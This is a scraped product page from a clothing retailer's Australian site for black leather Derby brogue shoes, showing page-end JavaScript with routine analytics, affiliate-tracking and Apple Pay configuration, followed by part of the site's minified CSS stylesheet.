window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-CurrentSourceCode/C1572731244","staticPath":"/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/","addGiftCert":"/au/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-MiniAddProduct","cartShow":"/au/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/au/wallet","addressesList":"https://www.charlestyrwhitt.com/au/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw73b84302/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Search-GetSuggestions?srcp=auddefault","productNav":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ResetPaymentForms","compareShow":"/au/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw6f714bc6/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetZipCode","billing":"/au/billing","billingvouchers":"/au/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include?cid=cookie_hint","formalShirtsShow":"/au/mens-shirts/business/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SavedCardsContinue","storeFinder":"/au/stores","homeShow":"/au/home","guestReturn":"/au/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/au/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddresses","loadOhWismo":"/au/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"AU_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-02-01 02:10:11","site_language":"en_AU","campaign_site":"auddefault","campaign_source":"AU DIRECT LOAD","sfcc_country":"AU","sfcc_currency":"AUD","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"0d5e883363bf85459983049066"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"bcuHx8jTkRJTXRVarPnbgnsFFg"},"products":[{"name":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black","id":"SHB0280BLK","sku":"SHB0280BLK","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"shoes-lace-up","unit_price":"259.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Leather High Shine Rubber Sole Derby Brogue Shoes - Black","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Leather High Shine Rubber Sole Derby Brogue Shoes - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Leather High Shine Rubber Sole Derby Brogue Shoes - Black";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG AU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503772',    dynamicEnterpriseId = '1565062',    dynamicTagId = '458354226001';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/css/ct-productdetails.css
body_size: 49867
content:
html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 